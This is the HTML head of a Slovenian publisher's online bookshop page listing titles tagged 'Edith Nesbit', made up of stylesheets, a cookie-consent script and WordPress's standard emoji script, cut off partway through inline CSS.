

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid
body_size: 23630
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Edith Nesbit &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Edith Nesbit Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; 